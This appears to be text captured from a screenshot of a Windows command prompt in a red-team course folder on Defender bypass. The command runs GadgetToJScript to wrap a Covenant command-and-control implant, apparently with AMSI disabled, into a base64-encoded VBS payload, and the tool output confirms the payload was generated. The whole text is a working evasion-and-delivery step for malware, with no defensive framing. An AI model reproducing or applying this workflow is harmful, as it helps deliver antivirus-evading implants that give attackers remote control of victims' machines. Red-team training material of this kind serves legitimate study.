 C:\Users\&&&&&\Desktop\exclusion\RTO-RASTAMOUSE\RTO-DefenderBypass\GadgetToJScript-master\GadgetToJScript\bin\x64\Debug>GadgetToJScrip
t.exe -a covenant-noAmsi.exe -w vbs -e b64 -o covAv -b -r
[+]: Generating the vbs payload
[+]: First stage gadget generation done.
[+]: Loading your .NET assembly:covenant-noAmsi.exe
[+]: Second stage gadget generation done.
[*]: Payload generation completed, check: covAv.vbs